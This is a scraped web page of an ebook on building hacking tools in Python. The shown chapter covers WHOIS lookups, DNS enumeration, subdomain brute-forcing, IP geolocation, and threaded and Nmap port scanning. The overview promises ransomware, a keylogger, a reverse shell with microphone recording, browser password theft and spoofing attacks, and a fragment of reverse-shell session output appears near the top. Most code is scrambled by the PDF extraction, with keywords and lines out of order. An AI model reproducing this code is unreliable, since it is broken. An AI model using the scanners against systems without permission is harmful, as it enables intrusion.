Ethical Hacking with Python - Build your own Hacking Scripts and Tools with Python from Scratch
186 37 16MB
English Pages [562]
Polecaj historie
Table of contents :
Let’s open it up:
This was my run on the client side:
E:\reverse_shell>python client.py 127.0.0.1
interpreter $> List
Index Address Port CWD
interpreter $>
Excellent. Let’s now test the recordmic command to record the
default microphone:
Let's verify:
Fantastic, we can also change the current directory to any path we want, such as the system files:
root@rockikz:~# arp Address
_gateway
192.168.1.105
HWtype HWaddress ether ether
The ARP spoof detector (which ran on another machine,
obviously) will automatically respond:
What is DNS Spoofing
httpbin.org
Citation preview
ETHICAL
HACKING WITH PYTHON BUILD YOUR OWN HACKING SCRIPTS AND
TOOLS WITH PYTHON FROM SCRATCH
About the Author
I’m a self-taught Python programmer that likes to build
automation scripts and ethical hacking tools as I’m enthused in
cyber security, web scraping, and anything that involves data. My real name is Abdeladim Fadheli, known online as Abdou Rockikz . Abdou is the short version of Abdeladim, and Rockikz
is my pseudonym; you can call me Abdou!
I've been programming for more than five years, I learned Python, and I guess I'm stuck here forever. I made this eBook
for sharing knowledge that I know about the synergy of Python
and information security. If you have any inquiries, don't hesitate to contact me here .
Introduction
Ethical hacking, also known as penetration testing, is an
increasingly important field in today's interconnected world. With the growing prevalence of cyber threats, organizations and
individuals need skilled ethical hackers to help identify and fix security vulnerabilities before malicious actors can exploit them.
Python is a high-level, general-purpose interpreted programming language. It is designed to be highly readable and easy to use. Today, it's widely used in many domains, such as data science, web development, software development, and ethical hacking.
Python’s flexibility and simplicity make it ideal for building custom security tools and performing penetration testing.
Notices and Disclaimers
The author is not responsible for any injury and/or damage to persons or properties caused by the tools or ideas discussed in this book. I instruct you to try the tools of this book on a
testing machine, and you do not use them on your data. Do
not use any script on any target until you have permission.
Target Audience
This book is for Python programmers that look to make their own tools in the information security field. If you're a complete
Python beginner, I recommend you take a quick online Python course, books like Python Crash Course
and Automating the
Boring Stuff with Python , or even a free YouTube video such
as FreeCodeCamp's Python intro .
You're ready to start if you know the basics of Python, such as variables, conditions, loops, functions, and classes.
If you feel that you confidently know to make the programs in some of the chapters in this book, feel free to skip them and go to the next chapter. In fact, you can even jump from one
section in one chapter to another in a different chapter in any
order, and you can still hopefully learn from this book.
Overview of the Book
The book is divided into five main chapters: Chapter the first chapter, we start by building information
gathering tools about domain names and IP addresses using the WHOIS database and tools like Nmap. Chapter we create some useful malware in Python, ransomware,
a keylogger, and an advanced reverse shell that can take
screenshots, record the microphone, and more. Chapter dive into password crackers and how to build such
tools using libraries like pikepdf, paramiko, ftplib, and more. Chapter build tools for digital forensic investigations in this
chapter. We detail how to extract metadata from media files and
PDF documents. After that, we see how to pull cookies and passwords from the Chrome browser, hide data in images, and more. Chapter We write network-related penetration tools; we heavily
depend on the Scapy library to perform a wide variety of exciting programs, such as ARP spoofing, DNS spoofing, SYN flooding, and many more. Chapter the final chapter, we build an advanced email spider
that can crawl websites and extract email addresses to store them locally in a text file.
Tools used in this Book
You may have already downloaded the hacking-tools.zip
file with
this EBook, which include all the tools built here.
Nevertheless, the file is downloadable at this link
GitHub
or found on
as a repository . You can either download the entire
materials and follow along or write the code as you read from
the book; even though I recommend the latter, it is totally up to you.
On every tool we build in this book, I will outline the necessary libraries to be installed before diving in; it may sometimes feel
redundant if you go through the entire book. However, it
benefits people who jump from one tool to another. It is required to have Python 3.8+ installed on your machine and
added to the PATH variable. Whether it’s running macOS, Windows, or Linux. The reason we’ll be using version 3.8 or higher is the following:
We will use the Walrus operator in some of the scripts; it was first introduced in Python 3.8.
We will also use f-strings extensively in this book, which was
added to Python 3.6. You can use any code editor you want. For me, I’ll recommend VSCode. The styling of code snippets of this book will be in the
VSCode default theme.
Chapter 1: Information Gathering
Information gathering is the process of gathering information
from a target system. It is the first step in any penetration testing or security assessment. In this chapter, we will cover the
following topics:
Extracting Domain Name We will use the WHOIS database and DNS enumeration to extract domain name information. We will also have a chance to build a subdomain enumeration tool
using the requests library in Python. Extracting IP Address we will be using the IPinfo service to get geolocation from IP addresses.
Port Scanning and First, we will build a simple port scanner,
then dive into a threaded (i.e., faster) port scanner using the sockets library. After that, we will use Python's Nmap tool to
enumerate open ports on a target system.
Extracting Domain Name Info
A domain name is a string identifying a network domain. It represents an IP resource, such as a server hosting a website or just a computer accessing the Internet. In simple terms, what
we know as the domain name is your website address that people type in the browser URL to visit. To be able to get information about a specific domain, then you
have to use WHOIS. WHOIS is a query and response protocol often used for querying databases that store registered domain
names. It keeps and delivers the content in a human-readable format. Since every domain is registered in this database, we can simply
query this database for information. We can use the python
whois
library to do that in Python, which significantly simplifies
this. To install it, open up the terminal or the cmd and type the following (you must have Python 3 installed and added to the
PATH): $ pip install python-whois requests
We will also use requests
to scan for subdomains later.
Validating a Domain Name
Before extracting domain name info, we have to know whether
that domain exists. The below function handles that nicely: # domain_validator.py import
whois
# pip install python-whois
is_registered ( domain_name ):
def
"""A function that returns a boolean indicating
whether a 'domain_name' is registered....
try :
w
= whois . whois ( domain_name )
except
Exception :
return
False
else :
return
bool ( w .domain_name)
We’re using try , except , and else
name. The whois()
blocks to verify a domain
module accepts
function from the whois
the domain name as the first argument and returns the WHOIS information as a whois.parser.WhoisCom and raises a whois.parser.PywhoisError
object if it succeeds error if the domain
name does not exist. Therefore, we simply catch the exception using the general
Python Exception
class and return False
in that case.
Otherwise, if the domain exists, we wrap the domain name with the bool()
function that evaluates to True
whenever the object
contains something, such as a non-empty list, like in our case.
Let’s try to run our function on an existing domain, such as
google.com, and rerun it on a fake one: if
__name__
== "__main__" :
print ( is_registered ( "google.com" ))
print ( is_registered ( "something-that-do-not-exist.com" )) Save the file and name it domain_validator.py
and run it:
$ python domain_validator.py Output:
True False As expected! Now we will use this function in the upcoming
sections to only extract registered domains’ information.
Extracting Domain WHOIS Info
Open up a new Python file in the same directory as the
previous domain_validator.py
script, call it something like
domain_whois.py , and put the following code: import
from
whois
domain_validator
domain_name
if
import
is_registered
= "google.com"
is_registered ( domain_name ):
whois_info
= whois . whois ( domain_name )
# print the registrar
print ( "Domain registrar:" , whois_info .registrar)
# print the WHOIS server
print ( "WHOIS server:" , whois_info .whois_server)
# get the creation time
print ( "Domain creation date:" , whois_info .creation_date)
# get expiration date
print ( "Expiration date:" , whois_info .expiration_date)
# print all other info
print ( whois_info ) If the domain name is registered, then we go ahead and print the most helpful information about this domain name, including the registrar (the company that manages the reservation of domain names, such as GoDaddy, NameCheap, etc.), the WHOIS server, and the domain creation and expiration dates.
We also print out all the extracted info. Even though I highly suggest you run the code by yourself, I will share my output here as well: Domain registrar: MarkMonitor, Inc.
WHOIS server: whois.markmonitor.com
Domain creation date: [datetime.datetime(1997, 9, 15, 4, 0),
datetime.datetime(1997, 9, 15, 7, 0)]
Expiration date: [datetime.datetime(2028, 9, 14, 4, 0), datetime.datetime(2028, 9, 13, 7, 0)]
When printing the whois_info
object, you’ll find a lot of
information we didn’t manually extract, such as the
name_servers , emails , country , and more.
DNS Enumeration
DNS Enumeration is the process of collecting information about a specific domain’s DNS configuration. It is one of the most
common reconnaissance techniques that can be useful for many purposes, such as identifying the nameservers, learning about
the email services being used in a particular domain, and many more.
We will be using the dnspython
library in Python to help us
perform DNS queries and parse the responses conveniently. Let’s
install it: $ pip install dnspython
Once the library is installed, open up a new Python file
dns_enumeration.py , and add the following: import
dns . resolver
# Set the target domain and record type target_domain
record_types
= "thepythoncode.com" = [ "A" , "AAAA" , "CNAME" , "MX" , "NS" ,
"SOA" , "TXT" ] # Create a DNS resolver
resolver for
= dns . resolver . Resolver ()
record_type
in
record_types :
# Perform DNS lookup for the target domain and record type
try :
answers
= resolver . resolve ( target_domain , record_type )
except
dns . resolver . NoAnswer :
continue
# Print the DNS records found
print ( f "DNS records for { target_domain }
( { record_type }
):" )
for
rdata
in
answers :
print ( rdata )
We specify the most common DNS records: A , AAAA , CNAME
, MX , NS , SOA , and TXT . You can look at this Wikipedia page
to see all the available DNS records and their functions.
We create the Resolver
object and use the resolve()
method
that accepts the target domain and the record type to extract the DNS information.
Here’s my output:
$ python dns_enumeration.py
DNS records for thepythoncode.com (A):
99.81.207.218 52.19.6.38
34.247.123.251
DNS records for thepythoncode.com (MX): 0
thepythoncode-com.mail.protection.outlook.com.
DNS records for thepythoncode.com (NS):
sparrow.ezoicns.com.
siamese.ezoicns.com.
giraffe.ezoicns.com. manatee.ezoicns.com.
DNS records for thepythoncode.com (SOA):
giraffe.ezoicns.com. awsdns-hostmaster.amazon.com. 1 900
1209600
7200
86400
DNS records for thepythoncode.com (TXT): "v=spf 1
include:spf.protection.outlook.com -all"
"NETORGFT 5410317 .onmicrosoft.com" "google-site-verification=yJTOgIk 39 vl 3779 N 3 QhPF-mAR 36
QE 00 J 6 LdXHeID 4 fM"
Awesome! A lot of helpful info here:
We can see that mapping to three different IP addresses (the we can then use services such as IPInfo to know more about these IP addresses (we’ll see that in the next section).
The Exchange) record is used to identify the servers responsible for handling incoming emails for a domain. In our case, we
clearly see that this domain is using the Outlook service. For the NS record, four different nameservers from NS records
identify the DNS servers responsible for handling DNS queries for the domain. In other words, when a client wants to look up
the IP address (such as a regular web browser) for it will query
one of these DNS servers for information. contain administrative information about the zone and other information about DNS’s configuration, such as the time-to-live for DNS records.
Finally, the store arbitrary text data associated with a domain. In our case, the contain various verification codes and other
information used by different services to verify that they have
permission to access the domain name. For example, the record used by Google to verify that a website owner has permission to access Google services for their domain.
The Policy record in the is used to help protect against email
spam and spoofing, as they contain instructions for receiving mail servers about which servers are allowed to send an email for a particular domain.
Scanning Subdomains
In simple terms, a subdomain is a domain that is a part of another domain. For example, Google has the Google Docs app,
and the URL structure of this app is https://docs.google.com . Therefore, this is a subdomain of the original google.com
domain. Finding subdomains of a particular website lets you explore its
whole domain infrastructure. As a penetration tester, this tool is
convenient for information gathering. The technique we will use here is a dictionary attack; in other
words, we will test all common subdomain names of that
particular domain. Whenever we receive a response from the server, that's an indicator that the subdomain is alive. To get started with the tool, we have to install the requests
library (if you haven’t already installed it):
$ pip install requests
Make a new Python file named subdomain_scanner.py
and add
the following: import
requests
# the domain to scan for subdomains
domain
= "google.com"
Now we will need an extensive list of subdomains to scan. I've used a list of 100 subdomains just for demonstration, but in the real world, you have to use a bigger list if you want to discover
all subdomains. Check this GitHub repository
which contains
up to 10K subdomains. Grab one of the text files in that repository and put it in the
current directory under the subdomains.txt
I have brought the 100 list
name. As mentioned,
in my case.
Let’s read this subdomain list file: # read all subdomains
with
open ( "subdomains.txt" ) as
file :
# read all content
content
= file . read ()
# split by new lines
subdomains
= content . splitlines ()
We use Python’s built-in open() we call the read()
function to open the file; then
method from the file object to load the
contents, and then we simply use the splitlines()
string
operation to make a Python list containing all the lines (in our
case, subdomains). If you’re unsure about the with
statement, it simply helps us
close the file when we exit out of the with
block, so the code
looks cleaner. Now the subdomains
list contains the subdomains we want to
test. Let's start the loop:
# a list of discovered subdomains discovered_subdomains
subdomain
for
in
= []
subdomains :
# construct the url
url
= f "http:// { subdomain } . { domain } "
try :
# if this raises an ERROR, that means the subdomain does not
exist
requests . get ( url )
except
requests . ConnectionError :
# if the subdomain does not exist, just pass, print nothing
pass
else :
print ( "[+] Discovered subdomain:" , url )
# append the discovered subdomain to our list
discovered_subdomains . append ( url )
First, we build up the URL to be suitable for sending a request and then use requests.get()
function to get the HTTP response
from the server; this will raise a ConnectionError
exception
whenever a server does not respond. That's why we wrapped it in a try / except
block.
When the exception is not raised, the subdomain exists, and we add it to our discovered_subdomains
list. Let's write all the
discovered subdomains to a file: # save the discovered subdomains into a file
with
for
open ( "discovered_subdomains.txt" , "w" ) as
subdomain
in
f :
discovered_subdomains :
print ( subdomain , file = f ) Save the file and run it: $ python subdomain_scanner.py It will take some time to discover the subdomains, especially if
you use a larger list. To speed up the process, you can change
the timeout
parameter in the requests.get()
to 2 or 3 (seconds). Here’s my output:
function and set it
E:\repos\hacking-tools-book\domain-names >python subdomainscanner.py [+] Discovered subdomain: http://www.google.coni Discovered subdomain: http://mail.google.com [+] Discovered subdomain: http://rn.google.com Discovered subdomain: http://blog.google.com [+] Discovered subdomain: http://admin.google.com Discovered subdomain: http://news.google.com [+] Discovered subdomain: http://support.google.com Discovered subdomain: http://mobile.google.com [+] Discovered subdomain: http://docs.google.com Discovered subdomain: http://calendar.google.com [+] Discovered subdomain: http://web.google.com Discovered subdomain: http://email.google.com [+] Discovered subdomain: http://images.google.com Discovered subdomain: http://video.google.com [+] Discovered subdomain: http://api.google.com H Discovered subdomain: http://search.google.com [+] Discovered subdomain: http://chat.google.com H Discovered subdomain: http://wap.google.com [+] Discovered subdomain: http://sites.google.com W Discovered subdomain: http://ads.google.com [+] Discovered subdomain: http://apps.google.com Discovered subdomain: http://download.google.com [+] Discovered subdomain: http://store.google.com Discovered subdomain: http://files.google.com [+] Discovered subdomain: http://sms.google.com Discovered subdomain: http://ipv4.google.com
w w w w w w w
w w w
Alternatively, you can use threads to speed up the process. Luckily, I’ve made a script for that. You’re free to check it out
here .
Putting Everything Together
Now that we have the code for getting WHOIS info about a domain name and also discovering subdomains, let’s make a single Python script that does all that:
import
requests
import
whois
import
dns . resolver
import
argparse is_registered ( domain_name ):
def
A function that returns a boolean indicating whether a 'domain_name' is registered
try :
w
= whois . whois ( domain_name )
except
Exception :
return
False
else :
return
def
bool ( w .domain_name)
get_discovered_subdomains ( domain , subdomain_list ,
timeout = 2 ):
# a list of discovered subdomains
discovered_subdomains
for
subdomain
in
= []
subdomain_list :
# construct the url
url
= f "http:// { subdomain } . { domain } "
try :
# if this raises a connection error, that means the subdomain
does not exist
requests . get ( url , timeout = timeout )
except
requests . ConnectionError :
# if the subdomain does not exist, just pass, print nothing
pass
else :
print ( "[+] Discovered subdomain:" , url )
# append the discovered subdomain to our list
discovered_subdomains . append ( url )
return def
discovered_subdomains resolve_dns_records ( target_domain ):
"""A function that resolves DNS records for a 'target_domain'....
# List of record types to resolve
record_types
= [ "A" , "AAAA" , "CNAME" , "MX" , "NS" ,
"SOA" , "TXT" ]
# Create a DNS resolver
resolver
for
= dns . resolver . Resolver ()
record_type
in
record_types :
# Perform DNS lookup for the target domain and record type
try :
answers
= resolver . resolve ( target_domain , record_type )
except
dns . resolver . NoAnswer :
continue
# Print the DNS records found
print ( f "DNS records for { target_domain } ):" )
( { record_type }
rdata
for
in
answers :
print ( rdata ) if
__name__
parser
== "__main
= argparse . ArgumentParser ( description = "Domain
name information extractor, uses WHOIS db and scans for subdomains" )
parser . add_argument ( "domain" , help = "The domain name
without http(s)" )
parser . add_argument ( "-t" , "--timeout" , type = int , default
= 2 ,
help = "The timeout in seconds for prompting the connection,
default is 2" )
parser . add_argument ( "-s" , "--subdomains" , default =
"subdomains.txt" ,
help = "The file path that contains the list of subdomains to scan, default is subdomains.txt" )
parser . add_argument ( "-o" , "--output" ,
help = "The output file path resulting the discovered
subdomains, default is {domain} -subdomains.txt" )
# parse the command-line arguments
args
if
= parser . parse_args ()
is_registered ( args .domain):
whois_info
= whois . whois ( args .domain)
# print the registrar
print ( "Domain registrar:" , whois_info .registrar)
# print the WHOIS server
print ( "WHOIS server:" , whois_info .whois_server)
# get the creation time
print ( "Domain creation date:" , whois_info .creation_date)
# get expiration date
print ( "Expiration date:" , whois_info .expiration_date)
# print all other info
print ( whois_info )
print ( "=" * 50 , "DNS records" , "=" * 50 )
resolve_dns_records ( args .domain)
print ( "=" * 50 , "Scanning subdomains" , "=" * 50 )
# read all subdomains
with
open ( args .subdomains) as
# read all content
content
= file . read ()
# split by new lines
file :
subdomains
= content . splitlines ()
discovered_subdomains
= get_discovered_subdomains ( args
.domain, subdomains )
# make the discovered subdomains filename dependant on the
domain
discovered_subdomains_file
= f " { args .domain } -
subdomains.txt"
# save the discovered subdomains into a file
with
for
open ( discovered_subdomains_file , "w" ) as
subdomain
in
f :
discovered_subdomains :
print ( subdomain , file = f ) This code is all we did in this whole section:
We have wrapped the subdomain scanner in a function that accepts the target domain, the list of subdomains to scan, and
the seconds.
We’re also wrapping the DNS enumeration script in a function
to use it in the main code.
We are using the to parse the parameters passed from the command-lines. You can pass verify them.
Running the Code
I have saved the file named domain_info_extractor.py . Let’s give it a run: $ python domain_info_extractor.py google.com
This will start by getting WHOIS info and then discovering
subdomains. If you feel it’s a bit slow, you can decrease the timeout to, say, a second:
$ python domain_info_extractor.py google.com -t 1
You can change the subdomains list to a larger one : $ python domain_info_extractor.py google.com -t 1 --subdomains
subdomains-10000.txt Since this is a hands-on book, a good challenge for you is to merge the fast subdomain scanner
domain_info_extractor.py
with this combined
script to create a powerful script that
quickly scans for subdomains and retrieves domain info simultaneously.
Geolocating IP Addresses
IP geolocation for information gathering is a very common task
in information security. It is used to gather information about the user accessing the system, such as the country, city, address, and maybe even the latitude and longitude.
In this section, we are going to perform IP geolocation using Python. There are many ways to perform such a task, but the
most common is using the IPinfo service .
If you want to follow along, you should go ahead and register for an account at IPinfo. It’s worth noting that the free version
of the service is limited to 50,000 requests per month, so that’s
more than enough for us. Once registered, you go to the dashboard and grab your access token.
To use ipinfo.io
in Python, we need to install its wrapper first:
$ pip install ipinfo
Open up a new Python file named get_ip_info.py following code:
import
ipinfo
import
sys
# get the ip address from the command line try :
ip_address
= sys . argv [ 1 ]
and add the
except
IndexError :
ip_address
= None
# access token for ipinfo.io access_token
= ''
# create a client object with the access token handler
= ipinfo . getHandler ( access_token )
# get the ip info
details
= handler . getDetails ( ip_address )
# print the ip info for
key , value
in
details .all.items():
print ( f " { key } : { value } " ) Pretty straightforward, we create the handler with the access token, and then we use the getDetails()
method to get the
location of the IP address. Make sure you replace the access_token
with the access token you find in your dashboard.
Let’s run it on an example: $ python get_ip_info.py 43.250.192.0
ip: 43.250.192.0
city: Singapore region: Singapore
country: SG loc: 1.2897,103.8501
org: AS16509 Amazon.com, Inc.
postal: 018989
timezone: Asia/Singapore
country_name: Singapore latitude: 1.2897 longitude: 103.8501
If you do not pass any IP address, the script will use the IP address of the computer it is running on. This is useful if you
want to run the script from a remote machine. Excellent! You've now learned how to perform IP geolocation in
Python using the IPinfo.io service.
Port Scanning
Port scanning is a method for determining which ports on a network device are open, whether it’s a server, router, or a
regular machine. A port scanner is just a script or program
designed to probe a host for open ports.
In this section, you will make your own port scanner in Python using the socket library. The basic idea behind this simple port scanner is to try to connect to a specific host (website, server,
or any device connected to the Internet/network) through a list of ports. If a successful connection has been established, the port is open.
For instance, when you visit a website, you have made a
connection to it on port 80. Similarly, this script will try to connect to a host but on multiple ports. These tools are useful for hackers and penetration testers, so don't use this tool on a
host you don't have permission to test!
Simple Port Scanner
Let’s get started with a simple version of a port scanner in Python. We will print in colors in this script, installing colorama
: $ pip install colorama
Open up a new Python file and name it port_scanner.py : import
socket
from
colorama
# for connecting import
init , Fore
# some colors
init () GREEN
RESET GRAY
= Fore . GREEN = Fore . RESET = Fore . LIGHTBLACK_EX
The socket
module provides socket operations, functions for
network-related tasks, and more. They are widely used on the Internet, as they are behind any connection to any network. Any network communication goes through a socket. More details are
in the official Python documentation . Let's define the function that is responsible for determining whether a port is open: def
is_port_open ( host , port ):
.... determine whether 'host' has the 'port' open.....
# creates a new socket
s
= socket . socket ()
try :
# tries to connect to host using that port
s . connect (( host , port ))
# make timeout if you want it a little faster ( less accuracy )
s . settimeout ( 0.2 )
except :
# cannot connect, port is closed
# return false
return
False
else :
# the connection was established, port is open!
return
True
s.connect((host, port))
function tries to connect the socket to a
remote address using the (host, port)
tuple; it will raise an
exception when it fails to connect to that host, that is why we
have wrapped that line of code into a try-except block, so
whenever an exception is raised, that's an indication for us that the port is closed, otherwise it is open.
Now let's use the above function and iterate over a range of
ports: # get the host from the user = input ( "Enter the host:" )
host
# iterate over ports, from 1 to 1024 for
if
port
in
range ( 1 , 1025 ):
is_port_open ( host , port ):
print ( f " { GREEN } [+] { host } : { port }
is open
{
RESET } " )
else :
print ( f " { GRAY } [!] { host } : { port }
is closed
{
RESET } " , end = " \r " ) The above code will scan ports ranging from 1 all the way to
1024, you can change the range to 65535 (the maximum possible port number) if you want, but that will take longer to finish.
You'll immediately notice that the script is relatively slow when
running it. We can get away with that if we set a timeout of
200 milliseconds or so (using settimeout(0.2)
method).
However, this can reduce the reconnaissance's accuracy,
especially when your latency is quite high. As a result, we need a better way to accelerate this.
Fast Port Scanner
Now let's take our simple port scanner to a higher level. In this section, we'll write a threaded port scanner that can scan 200
or more ports simultaneously. Open up a new Python file named fast_port_scanner.py follow along.
and
The below code is the same function we saw
previously, which is responsible for scanning a single port. Since we're using threads, we need to use a lock so only one thread
can print at a time. Otherwise, we will mess up the output, and we won't read anything useful:
import
argparse
import
socket
# for connecting
from
colorama
import
init , Fore
from
threading
import
Thread , Lock
from
queue
import
Queue
# some colors
init () GREEN
RESET GRAY
= Fore . GREEN = Fore . RESET = Fore . LIGHTBLACK_EX
# number of threads, feel free to tune this parameter as you wish
N_THREADS
= 200
# thread queue
q
= Queue ()
print_lock
= Lock ()
port_scan ( port ):
def
.... Scan a port on the global variable 'host'....
try :
s
= socket . socket ()
s . connect (( host , port ))
except :
with
print_lock :
print ( f " { GRAY }{ host :15} : { port :5}
is closed
{
RESET } " , end = ' \r ' )
else :
with
print_lock :
print ( f " { GREEN }{ host :15} : { port :5}
is open
{
RESET } " )
finally :
s . close () So this time, the function doesn't return anything; we just want to print whether the port is open (feel free to change it,
though). We used the Queue()
class from the built-in queue
module
that will help us with consuming ports, the two below
functions are for producing and filling up the queue with port numbers and using threads to consume them: def
scan_thread ():
global
while
q
True :
# get the port number from the queue
worker
= q . get ()
# scan that port number
port_scan ( worker )
# tells the queue that the scanning for that port
# is done
q . task_done () def
main ( host , ports ):
q
global
for
t
in
range ( N_THREADS ):
# for each thread, start it
t
= Thread ( target = scan_thread )
# when we set daemon to true, that thread will end when the main thread ends
t . daemon
= True
# start the daemon thread
t . start ()
for
worker
ports :
in
# for each port, put that port into the queue
# to start scanning
q . put ( worker )
# wait the threads ( port scanners ) to finish
q . join () The job of the scan_thread()
function is to get port numbers
from the queue, scan it, and add it to the accomplished tasks, whereas the main()
function is responsible for filling up the
queue with the port numbers and spawning N_THREADS threads to consume them.
Note the q.get()
will block until a single item is available in
the queue. q.put() q.join()
puts a single item into the queue, and
waits for all daemon threads to finish (i.e., until the
queue is empty). Finally, let's make a simple argument parser so we can pass the
host and port numbers range from the command line: if
__name__
== "__main__" :
# parse some parameters passed
parser
= argparse . ArgumentParser ( description = "Fast port
scanner" )
parser . add_argument ( "host" , help = "Host to scan." )
parser . add_argument ( "--ports" , "-p" , dest = "port_range" ,
default = "1-65535" , help = "Port range to scan, default is 1 65535 (all ports)" )
args
= parser . parse_args ()
host , port_range
= args .host, args .port_range
start_port , end_port
= port_range .split( "-" )
start_port , end_port
= int ( start_port ), int ( end_port )
ports
= [ p
for
p
in
range ( start_port , end_port )]
main ( host , ports )
Here is a screenshot of when I tried to scan my home router:
root@rockikz:python3 fast_port_scanner.py 192.168.1.1 --ports 1-5000 192.168.1.1 21 is open 192.168.1.1 22 is open 192.168.1.1 23 is open 192.168.1.1 53 is open 192.168.1.1 80 is open 192.168.1.1 139 is open 192.168.1.1 445 is open 192.168.1.1 1900 is open rootfarockikz:
Awesome! It finished scanning 5000 ports in less than 2
seconds! You can use the default range (1 to 65535), which will take several seconds to few minutes to complete.
If you see your scanner is freezing on a single port, that's a
sign you need to decrease your number of threads. If the server you're probing has a high ping, you should reduce N_THREADS to 100, 50, or even lower; try to experiment with this
parameter. Port scanning proves to be useful in many cases. An authorized penetration tester can use this tool to see which ports are open,
reveal the presence of potential security devices such as firewalls, and test the network security and the strength of a
machine.
It is also a popular reconnaissance tool for hackers that are seeking weak points to gain access to the target machine. Most penetration testers often use Nmap to scan ports, as it does not
just provide port scanning, but shows services and operating
systems that are running, and much more advanced techniques.
In the next section, we will use Nmap and its Python wrapper for advanced port scanning.
Port Scanning with Nmap
In this section, we will make a Python script that uses the Nmap tool to scan ports, show running services on particular ports, and more.
To get started, you must first install the Nmap program, which
you can download here . Download the files based on your
operating system. If you’re on Kali Linux, you don’t have to
install it as it’s pre-installed on your machine. I personally did not have any problems installing on Windows. Just ensure you
install Npcap
along with it.
Once you have Nmap installed, install the Python wrapper: $ pip install python-nmap
Open up a new Python file called nmap_port_scanner.py
and
import the following:
nmap, sys
import
We will be using the built-in sys
module
to get the host from
the command line: # get the target host(s) from the command-line arguments
target
= sys . argv [ 1 ]
Next, let’s initialize the Nmap port scanner and start scanning
the target: # initialize the Nmap port scanner nm
= nmap . PortScanner ()
print ( *"[ ]
Scanning..." )
# scanning my router nm . scan ( target )
After the scan is finished, we print some scanning statistics and
the equivalent command using the Nmap command: # get scan statistics
scan_stats
= nm . scanstats ()
print ( f "[ { scan_stats [ 'timestr' ] } ] Elapsed: { scan_stats [ 'elapsed' ] } s
"
\
f "Up hosts: { scan_stats [ 'uphosts' ] } scan_stats [ 'downhosts' ] }
"
Down hosts: {
\
f "Total hosts: { scan_stats [ 'totalhosts' ] } " )
equivalent_commandline print ( f "[ *]
= nm . command_line ()
Equivalent command: { equivalent_commandline } "
)
Next, let’s extract all the target hosts and iterate over them: # get all the scanned hosts hosts
for
= nm . all_hosts ()
host
in
hosts :
# get host name
hostname
= nm [ host ]. hostname ()
# get the addresses
addresses
= nm [ host ]. get ( "addresses" )
# get the IPv4
ipv4
= addresses .get( "ipv4" )
# get the MAC address of this host
mac_address
= addresses .get( "mac" )
# extract the vendor if available
vendor
= nm [ host ]. get ( "vendor" )
For each scanned host, we extract the hostname, IP, and MAC addresses, as well as the vendor details.
Let’s now get the TCP and UDP opened ports:
# get the open TCP ports
open_tcp_ports
= nm [ host ]. all_tcp ()
# get the open UDP ports
open_udp_ports
= nm [ host ]. all_udp ()
# print details
print ( "=" * 30 , host , "=" * 30 )
print ( f "Hostname: { hostname }
IPv4: { ipv4 }
mac_address } " )
print ( f "Vendor: { vendor } " )
if
open_tcp_ports or
open_udp_ports :
print ( "-" * 30 , "Ports Open" , "-" * 30 )
for
tcp_port
in
open_tcp_ports :
# get all the details available for the port
port_details
port_state
= nm [ host ]. tcp ( tcp_port )
= port_details .get( "state" )
MAC: {
port_up_reason
= port_details .get( "reason" )
port_service_name
= port_details .get( "name" )
port_product_name
= port_details .get( "product" )
port_product_version
port_extrainfo
port_cpe
print ( f "
= port_details .get( "version" )
= port_details .get( "extrainfo" )
= port_details .get( "cpe" )
TCP Port: { tcp_port }
Status: { port_state }
Reason: { port_up_reason } " )
print ( f "
Service: { port_service_name }
port_product_name }
print ( f "
print ( "-" * 50 )
if
Version: { port_product_version } " )
Extra info: { port_extrainfo }
)
open_udp_ports :
Product: {
CPE: { port_cpe } "
print ( open_udp_ports )
Excellent, we can simply get the TCP opened ports using the all_tcp()
method. After that, we iterate over all opened ports
and print various information such as the service being used and its version, and more. You can do the same for UDP ports.
Here’s a sample output when scanning my home network:
[*]
Scanning...
[ Wed Jul 20 17:04:28 2022 ] Elapsed : 198.11s
Down hosts : 252
[*]
Up hosts : 4
Total hosts : 256
Equivalent command : nmap -oX - -sV 192.168.1.1/24
============================ 192.168.1.1
============================
Hostname :
IPv4 : 192.168.1.1
MAC : 68:FF:7B:B7:83:BE
Vendor : { '68:FF:7B:B7:83:BE' : 'Tp-link Technologies' }
------------------------------ Ports Open ----------------------------
TCP Port : 21
Status : open
Reason : syn-ack
Version : 2.0.8 or later
Service : ftp
Product : vsftpd
Extra info :
CPE : cpe:/a:vsftpd:vsftpd
TCP Port : 22
Status : open
Reason : syn-ack
Product : Dropbear sshd
Service : ssh
Extra info : protocol 2.0
Version : 2012.55
CPE : cpe:/o:linux:linux_kernel
-------------------------------------------------
Status : open
TCP Port : 23
Service : telnet
Extra info :
Product :
Reason : syn-ack
Version :
CPE :
-------------------------------------------------
TCP Port : 53
Status : open
Service : domain
Extra info :
Reason : syn-ack
Product : dnsmasq
Version : 2.67
CPE : cpe:/a:thekelleys:dnsmasq:2.67
-------------------------------------------------
TCP Port : 80
Status : open
Service : http
Product :
Extra info :
CPE :
Reason : syn-ack
Version :
TCP Port : 139
Status : open
Service : netbios-ssn
Reason : syn-ack
Product : Samba smbd
